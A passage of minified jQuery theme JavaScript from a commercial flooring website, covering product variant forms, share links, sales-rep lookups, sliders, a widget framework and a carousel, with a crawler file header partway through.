\n\n"+t))},this))}})},initVariationsFormCart:function(){f(".variations_form.cart :submit").off("click").on("click",function(t){if(f(this).hasClass("disabled")){if((a=f("#alternate_product_popup")).length){var e,i,a=a.html(),n=f(".productDetails-visual-variants"),o=null;if(n.length){if((n=f(".product-variant.selected",n))&&n.length&&(n=n.closest(".ng-scope"))&&n.length)try{o=angular.element(n).scope()}catch(t){o=null}o&&o.item&&(n=(o=o.item).colorName||"",e=o.colorNum||"",o.alternateStyle,i=o.alternateStyleUrl||"",n)&&e&&(a=a.replace(/\%COLOR\%/g,n).replace(/\%COLOR_NUM\%/g,e),f.popup(a,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){i?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",i)):this.content.find(".alternateStyle").hide()}}))}}return!1}o=f(".variations_form.cart");if(!o.find(':input[name="variation_id"]').val()||!o.find(':input[name="attribute_pa_color"]').val())return!1})},initPageHierarchyMenu:function(){var i=f(".widget_pageHierarchyMenu");function t(){var t=i.find("div.menuItems > ul").first().height(),e=i.find("div.menuItems > ul > li").first().height();!i.hasClass("mobileMenu")&&2*e<t?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&t==e&&i.removeClass("mobileMenu")}t.guid="pageHierarchyMenu",m.Loewy.resizePool.unregister(t),m.Loewy.resizePool.register(t,"width"),t(),i.find(".siblingSubMenu").bind("change",function(){m.location=f(this).val()})},initSpecToolLocations:function(){var t=f(".productSpec-form_specTool"),e=t.find("select#specToolLocation"),i=t.find(".productSpec-form-fieldContainer");function a(t){t.length&&t.val()&&(i.find(".productSpec-form-field").hide(),i.find("#field"+t.val()).show())}function n(t,e){var i=f("#specToolRep");f.ajax({type:"post",url:"/spectools/reps/",data:{region:t,data:e},beforeSend:function(){f("#fieldReps").show(),i.find("option").remove(),i.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in i.find("option").remove(),1<e.length&&i.append('<option value="">Please choose your sales rep...</option>'),e)i.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");1<e.length&&i.append('<option value="all">I\'m  not sure</option>'),f("#fieldReps").show()}})}e.off("change").on("change",function(t){a(f(this))}),a(e),i.find("#fieldUSA #specToolZipcode").off("change").on("change",function(t){n("USA",f(this).val())}),i.find("#fieldCAN #specToolProvince").off("change").on("change",function(t){n("CAN",f(this).val())}),i.find("#fieldINT #specToolCountry").off("change").on("change",function(t){n("INT",f(this).val())})},initProductCategoryDropDown:function(){var t=f("select#archive_filter_collections"),a=t.data("param")?t.data("param"):"filter",n=m.location.href,o="&";t.bind("change",function(t){var e=new RegExp("([?])"+a+"="),i=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!e.test(n)&&m.location.search||(o="?"),n=(n=n.replace(i,"")).replace(/\/page\/[0-9]+\/?/,""),e=f(this).val()?n+o+a+"="+f(this).val():n,m.location=e})},initCheckoutButtonHide:function(){var t=f(".widget_wcOrderConfirm").find(".checkoutForm"),e=t.find("button#checkout_place_order");t.off("submit.ConfirmOrder").on("submit.ConfirmOrder",function(t){e.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+m.JJ.loadingImageUrl.replace("loader","mask_loader")+'" /></span>')})},initProductFilterForm:function(){f(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",function(t){f(this).closest(".productFilterForm").toggleClass("advancedMode")})},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",function(t){var e=f(t.trigger).closest(".clipboard-copy").find(".clipboard-message");e.length&&((t=e.data("_clipboardMessageFadeTimeout"))&&m.clearTimeout(t),e.fadeIn("fast"),e.data("_clipboardMessageFadeTimeout",m.setTimeout(function(){e.fadeOut()},3e3)))})},initProductDetailsShare:function(){var n=f(".variations_form").eq(0),o=f(".productDetails-share").eq(0);function e(){var t=n.find(':input[name="attribute_pa_color"]').val(),i=f(".productDetails-visual-variants .product-variant.selected"),e=(a=m.location.href).split("#"),a=e[0];e[1];e=a,(t=t)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)||((e=e.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?e+="/?attribute_pa_color":e+="&attribute_pa_color"),e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(t)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)&&(e=(e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),a=e,f(".share-link",o).each(function(){f(this).attr("data-clipboard-text",a).data("clipboard-text",a)}),f(".share-email",o).each(function(){var t,e;i.length&&(e=angular.element(i.closest(".ng-scope")).scope())&&e.item&&(e=e.item.styleName+" - "+e.item.colorName+"("+e.item.colorNum+")",t=a,e="mailto:?subject="+encodeURIComponent(e)+"&body="+encodeURIComponent(t),f(this).prop("href",e))})}n.length&&o.length&&(n.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",function(t){e()}),e())},initShiftCarouselSpotlight:function(){f(".shiftCarousel").each(function(){var n=this,t=f(n).find(".shiftCarousel-carousel"),o=f(n).find(".shiftCarousel-designs");o.find(".shiftCarousel-design").off("click").on("click",function(t){var e=f(this),i=e.data("shift-design-id"),a=f(n).find(".shiftCarousel-widget"),i=a.filter('[data-shift-design-id="'+i+'"]');o.find(".shiftCarousel-design").removeClass("active"),e.addClass("active"),a.removeClass("active"),i.addClass("active"),i.find(".carousel").data("carousel")._resizeHandler()}),t.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=e.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),e=e.data("shift-id"),a=i.find(".shiftCarousel-spotlight-item"),i=i.find('.shiftCarousel-spotlight-item[data-shift-id="'+e+'"]');a.removeClass("active"),i.addClass("active")})})},initProductGridListSwitcher:function(){var t=f(".archive-posts-filters-switcher"),e=t.find(".gridSwitcher"),i=f(".archive-posts_product"),a=f(".dynamicLoad-mobileFlag").eq(0),n=null;f("[data-list-type]").length&&(n=f("[data-list-type]").attr("data-list-type")),e.off("click.GridSwitcher").on("click.GridSwitcher",function(t){t.preventDefault();t=f(this).attr("data-view");f(".gridSwitcher").removeClass("active"),f('.gridSwitcher[data-view="'+t+'"]').addClass("active"),"list"==t?i.addClass("listView"):"grid"==t&&(i.removeClass("listView"),m.Loewy.LayoutSameHeight.resize()),f.ajax({type:"post",url:"/product-archive/view/"+t})}),t.hasClass("noSession")&&a.length&&"none"!==a.css("display")||!n&&f("body,html").width()<790?f('.gridSwitcher[data-view="list"]').trigger("click"):n&&f('.gridSwitcher[data-view="'+n+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){f(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',function(t){t.preventDefault()})}}),s.createContextClass("CarpetKinetexSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",t),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",e)}}),s.createContextClass("HomePageSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function i(t){var e=f(this).closest(".widget");return e.hasClass("lvtExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function a(t){return r(f(this),"carpet"),!1}function n(t){return r(f(this),"kinetex"),!1}function o(t){return r(f(this),"lvt"),!1}function r(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",t),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",i),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",t),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",i),this.context.on("focusin.HomePageSlider",".slideContent.carpetSlide",t),this.context.on("focusin.HomePageSlider",".slideContent.kinetexSlide",e),this.context.on("focusin.HomePageSlider",".slideContent.lvtSlide",i),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",o),this.context.on("mouseleave.HomePageSlider",function(t){r(f(this))})}}),s.createContextClass("HeroBrands",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("brand1Expanded")?e.removeClass("brand2Expanded brand1Expanded"):e.removeClass("brand2Expanded").addClass("brand1Expanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("brand2Expanded")?e.removeClass("brand1Expanded brand2Expanded"):e.removeClass("brand1Expanded").addClass("brand2Expanded"),!1}function i(t){return n(f(this),"brand1"),!1}function a(t){return n(f(this),"brand2"),!1}function n(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HeroBrands"),this.context.on("click.HeroBrands",".slideBackground.brand1Slide",t),this.context.on("click.HeroBrands",".slideBackground.brand2Slide",e),this.context.on("click.HeroBrands",".slideLogo.brand1Slide",t),this.context.on("click.HeroBrands",".slideLogo.brand2Slide",e),this.context.on("mouseenter.HeroBrands",".slideBackground.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideBackground.brand2Slide",a),this.context.on("mouseenter.HeroBrands",".slideLogo.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideLogo.brand2Slide",a),this.context.on("mouseleave.HeroBrands",function(t){n(f(this))})}}),s.createContextClass("BottomTextTileTabs",{init:function(){m.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),s.createContextClass("SvgFallback",{init:function(){f('img[src$=".svg"]',this.context).each(function(){var t=f(this),e=t.data("svg-fallback")||"";e&&(t.data("svg-fallback",""),t.attr("src",e))})}}),s.createContextClass("Widgets",{init:function(){s.initWidget("dynamicLoad",f(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance}),f(function(){new s.Global("body"),new s.General("body"),new s.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new s.HomePageSlider(".widget_homePageSlider"),new s.HeroBrands(".widget_heroBrands"),new s.BottomTextTileTabs(".widget_bottomText_tileTabs"),m.Loewy.LayoutSameHeight.start(),f(document).on("activate",".tabs",function(t){m.Loewy.LayoutSameHeight.resize()})})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3
body_size: 95538
content:
window.Loewy=window.Loewy||{},!function(l,a){var i={options:{disabled:!(window.Loewy.createPlugin=function(s,t,e){var o=s,t=e?l.extend(!0,{},t,e,i):(e=t,l.extend(!0,{},t=i,e)),h=function(t,e){this.element=l(t),this._setOptions(e),this.init()};l.extend(h.prototype,t,{pluginName:o}),l.fn[o]=function(n){var t="string"==typeof n,e=Array.prototype.slice.call(arguments,1),i=this;return t?(this.each(function(){var t=l.data(this,o);if("instance"==n)i=t;else if(t){if(!l.isFunction(t[n])||"_"===n.charAt(0))return l.error("no such method '"+n+"' for "+s+" widget instance");i=t[n].apply(t,e)}else i=a;return!1}),i):this.each(function(){var t,e,i=l.data(this,o),s={},a=l(this).data(),r=new RegExp("^"+o+"(.+)$","i");for(t in a)(e=t.match(r))&&e[1]&&(e[1]=e[1].charAt(0).toLowerCase()+e[1].slice(1),s[e[1]]=a[t]);s=l.extend(!0,{},s,n),i?(i.option(s||{}),"function"==typeof i._reinit&&i._reinit()):l.data(this,o,new h(this,s))})}})},option:function(t,e){if(0==arguments.length)return l.extend(!0,{},this.options);if(void 0!==e){if("string"==typeof t)return this._setOption(t,e);if("object"==typeof t)return this._setOptions(t)}else if("string"==typeof t)return this._getOption(t);return a},init:function(){this.element.bind(this._eventNamespace("remove"),l.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:l.noop,_destroy:l.noop,_reinit:l.noop,_setOptions:function(t){for(var e in t)this._setOption(e,t[e])},_setOption:function(t,e){l.isArray(e)?this.options[t]=e.slice(0):this.options[t]="object"==typeof e?l.extend(!0,{},e):e},_getOption:function(t){return this.options[t]},_eventNamespace:function(t){var e="."+this.pluginName;return t?("string"==typeof t&&(t=t.split(/ +/g)),l.isArray(t)?t.join(e+" ")+e:t):e},_trigger:function(t,e,i){var s,a,r=this.options[t];if(i=i||{},(e=l.Event(e)).type=t,e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(r)&&!1===r.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}}}(jQuery),!function(a,r){r.Loewy.widgets=r.Loewy.widgets||{},r.Loewy.createWidget=function(t,e,i){var s=t+"Widget";r.Loewy.createPlugin(s,e,i),"function"==typeof a.fn[s]&&(r.Loewy.widgets[t]=a.fn[s],delete a.fn[s])},r.Loewy.initWidget=function(t,e,i){"function"==typeof r.Loewy.widgets[t]&&r.Loewy.widgets[t].apply(a(e),[i])},r.Loewy.destroyWidget=function(e,t,i){a(t).each(function(){var t=r.Loewy.getWidgetInstance(e,this);t&&t.destroy()})},r.Loewy.getWidgetInstance=function(t,e){var i=t+"Widget",s=null;return a(e).each(function(){return s=a(this).data(i),!1}),s},a.fn.initWidget=function(t,e){return r.Loewy.initWidget(t,this,e),this},a.fn.destroyWidget=function(t){return r.Loewy.destroyWidget(t,this),this}}(jQuery,window),!function(a,r){r.Loewy.createContextClass=function(t,e){function i(t,e){1<(t=a(t||"body")).length?t.each(function(){new i(a(this),e)}):(this.context=t,this.options=a.extend(!0,{},e),this.context.length&&this.init&&(this._guid=s++,this.init()))}var s=1;a.extend(i.prototype,e),r.Loewy[t]=i}}(jQuery,window),window.Loewy.resizePool=function(p,m){var a,r,n=p(m),c=[],o=null,h=null,i=1;function e(){var t=a,e=r,i=n.width(),s=n.height();t===i&&e===s||!function(t,e){var i=!h;h={args:arguments},i&&function t(e,i){h&&c.length&&(p.extend(!0,{},h),h=null,o&&o.abort(),o=l(e,i,{complete:function(){o=null,t()}}))}(t,e)}({width:a=i,height:r=s},{width:t,height:e})}function l(r,n,t){var o,h=c.slice(0),e=m,i=p.Deferred(),s=p.Callbacks("once memory"),a={abort:function(){return l(),this}};function l(){i.resolveWith(e,[r,n]),s.fireWith(e,[r,n])}return i.promise(a).complete=s.add,a.complete(t.complete),p.when((o=p.Deferred(),m.setTimeout(function(){for(var t,e,i,s=0,a=h.length;s<a;s++)h[s]&&(t=!1,t=!(("width"!=h[s].watch||n.width&&n.width===r.width)&&("height"!=h[s].watch||n.height&&n.height===r.height)&&n.width&&n.width===r.width&&n.height&&n.height===r.height)||t)&&(t=h[s],e=r,i=n,"function"==typeof t.handler)&&t.handler(e,i);o.resolve()},100),o.promise())).done(function(){l()}),a}return p(function(){n.bind("resize.loewyResizePool",function(t){e()})}),{register:function(t,e){t.guid||(t.guid=i++),t={handler:t,guid:t.guid,watch:e=void 0===e?"width":e},c.push(t)},unregister:function(t){var e=c.length;if(e)for(;e--;)c[e].guid===t.guid&&c.splice(e,1)}}}(jQuery,window),!function(t,e){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),!function(b,P){b.extend(P.Loewy,{getWindow:function(t){t=b(t);return t.length?b.isWindow(t[0])?t[0]:9==t[0].nodeType?t[0].defaultView||t[0].parentWindow:t[0].ownerDocument?t[0].ownerDocument.defaultView||t[0].ownerDocument.parentWindow:P:P},waitLoaded:function(t,e,i){if("function"==typeof e&&(i=e,e=!1),b.isWindow(b(t)[0]))i.apply(t,[t,b(t),b()]);else{var s,a=t.is("img, iframe")?t:t.find("img, iframe"),r=[],n=a.length,o=0,h=!1;if(!1!==e&&null!=e){if(!0===e||""===e)s=b("*",t).add(t);else try{s=b(e).add(t)}catch(t){s=null}if(s&&s.length)for(var l=0,p=s.length;l<p;l++){var m,c=s[l].currentStyle?s[l].currentStyle.backgroundImage:document.defaultView.getComputedStyle(s[l],null).getPropertyValue("background-image");if(c&&(m=c.match(/url\(([^\)]+?)\)/gi)))for(var d=0,u=m.length;d<u;d++)(p=m[d].match(/url\(([^\)]+?)\)/i))&&p[1]&&(p=p[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(p))&&r.push(p)}n+=1}function f(){!h&&b.isFunction(i)&&(h=!0,i.apply(t,[t,v,_]))}function g(t,e){o++,e?_=_.add(t):v=v.add(t),n<=o&&f()}function y(t){g(this,!0)}var v=b(),_=b();if(0==n)f();else if(a.filter(function(){return!this.complete||(g(this),!1)}).one("load",function(t){g(this)}).one("error",y).each(function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&P.setTimeout(b.proxy(function(){"uninitialized"==this.readyState&&y.call(this)},this),13)}),r.length){for(var S=b("<div />"),d=0,u=r.length;d<u;d++)b("<img />").attr("src",r[d]).appendTo(S);S.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),P.Loewy.waitLoaded(S,function(){S.remove(),g(b())})}}},resetForm:function(t,e){b(":input",t).each(function(){Loewy.resetInput(this,e)})},resetInput:function(t,e){var i,s,t=b(t),a=t.get(0).nodeName,r=t.get(0).type||"";"SELECT"==a?(s=b("option",t),!0===e?(s.each(function(){this.selected=!1}),!t.prop("multiple")&&s.length&&(s.get(0).selected=!0)):(i=null,s.each(function(){this.selected=this.defaultSelected||!1,this.selected&&(i=this)}),i||t.prop("multiple")||s.length&&(s.get(0).selected=!0))):"INPUT"!=a||"checkbox"!=r&&"radio"!=r?"value"in t[0]&&(t[0].value=!0!==e&&t[0].defaultValue||""):t[0].checked=!0!==e&&t[0].defaultChecked||!1},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),!function(t,e){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),!function(a,r,n){function s(t,e,i){this.from=a.extend(!0,{},t),this.to=a.extend(!0,{},e),this.options=a.extend(!0,{},s.options,i),this.init()}a.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(i){var s="";return"string"==typeof i&&a.each(["em","px","%","pt"],function(t,e){if(~i.indexOf(e))return s=e,!1}),s}}),a.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){function t(){var t=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-r.startTime,e=1-((t=Math.max(0,r.options.duration-t))/r.options.duration||0),i=!1;if(r.stopped||r.completed)return!1;for(var s=0,a=r._tweens.length;s<a;s++)r._run(s,e);return!(i=r.options.step?r.options.step.apply(r,[r._getTweens(),e]):i)&&e<1&&r._tweens.length?t:(r.completed=!0,r.options.complete&&r.options.complete.apply(r,[r._getTweens(),1]),!1)}var r=this;this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),(this.options.useAnimtionFrame?AnimateFrame:AnimateTimer)(t)},stop:function(t){t=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(t),1])),this._getTweens(t)},_getTweens:function(t){var e,i={};void 0!==t&&/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(t,e){t=this._tweens[t],e=this.options.easing?a.easing[this.options.easing](e):e;t.cur=(t.to-t.from)*e+t.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&a.easing[this.options.easing]||(this.options.easing=a.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!a.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!a.isFunction(this.options.complete)&&(this.options.complete=null),this._from=a.extend(!0,{},this.to,this.from),this._to=a.extend(!0,{},this.from,this.to),this._tweens=[];var t,e=/^\d+/;for(t in this._from){var i=this._from[t];"string"==typeof i&&!e.test(i)||this._tweens.push({key:t,unit:s.cssUnit(i),from:parseFloat(i,10)||0,to:parseFloat(this._to[t],10)||0,cur:parseFloat(i,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},a.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateTimer.currentTime=n}),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=r.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){r.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,i=AnimateTimer.timers,s=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateTimer.stop(),AnimateTimer.currentTime=n}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},a.extend(AnimateFrame,{timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateFrame.currentTime=n}),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,i=AnimateFrame.timers,s=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateFrame.stop(),AnimateFrame.currentTime=n}});var e=AnimateFrame;function i(t){e.tick(t),p&&e.requestAnimationFrame(i)}var o,h,l=0,t=["webkit","moz"],p=null;if(r.requestAnimationFrame)o=r.requestAnimationFrame,h=r.cancelAnimationFrame;else for(var m=0,c=t.length;m<c&&!e.requestAnimationFrame;m++)o=r[t[m]+"RequestAnimationFrame"],h=r[t[m]+"CancelAnimationFrame"]||r[t[m]+"CancelRequestAnimationFrame"];o&&(e.requestAnimationFrame=function(t){return o.apply(r,[t])},e.cancelAnimationFrame=function(t){h.apply(r,[t])}),e.requestAnimationFrame||(e.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-l)),s=r.setTimeout(function(){t(e+i)},i);return l=e+i,s},e.cancelAnimationFrame=function(t){r.clearTimeout(t)}),e.startAnimationFrame=function(){p=p||e.requestAnimationFrame(i)},e.stopAnimationFrame=function(){e.cancelAnimationFrame(p),p=null},r.Animate=s,r.AnimateFrame=AnimateFrame,r.AnimateTimer=AnimateTimer}(jQuery,window),!function(m,o,y){m.fn.carousel=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(e){if(this.length){e=m(this[0]).data("carousel");if(e&&m.isFunction(e[t]))return e[t].apply(e,i)}return y}return this.each(function(){m(this).data("carousel")||m(this).data("carousel",new m.carousel(this,t))})},m.carousel=function(t,e){this.element=m(t),this.options=m.extend(!0,{},m.carousel.defaults,e),this._init()},m.extend(m.carousel.prototype,{_ready:!1,_init:function(){this._ready?(this.element.data("carousel-options")&&m.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),1<this.slider.getPageCount()?this._initControls():this._destroyControls())):(this._selector=m.carousel._selector,t(this.element,m.proxy(function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()},this)))},destroy:function(){m(o).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,y,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=m(this._selector.viewport,this.element),this.slidesContainer=m(this._selector.slidesContainer,this.element),this.slideItems=m(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",m.proxy(this._touchStart,this)),this.element.on("touchend",m.proxy(this._touchEnd,this)),this.element.on("mouseenter",m.proxy(this._mouseEnter,this)),this.element.on("mouseleave",m.proxy(this._mouseLeave,this)),o.Loewy.resizePool?o.Loewy.resizePool.register(m.proxy(this._resizeHandler,this)):m(o).bind("resize.carousel",m.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new m.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var t=m(".carousel-pages",this.element),e=m(".carousel-nav",this.element);this.getCurrentPage();t.length||(t=m('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),e.length||(e=m('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(m('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),m('<a href="#" class="carousel-nav-next"><span>Next</span></a>'));for(var i="",s=0,a=this.getPageCount();s<a;s++)i+='<a href="#" class="carousel-page"  data-carousel-page="'+s+'"><span>'+(s+1)+"</span></a>";t.empty().html(i),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",m.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",m.proxy(this._pageClickHandler,this)),this.pagesContainer=t,this.navContainer=e,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),m("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&1<this.getPageCount()?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(t){t.preventDefault(),t.stopPropagation(),m(t.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(t){t.preventDefault(),t.stopPropagation();t=m(t.currentTarget).data().carouselPage;this.gotoPage(t)},_setCurrentPage:function(t,e,i){var 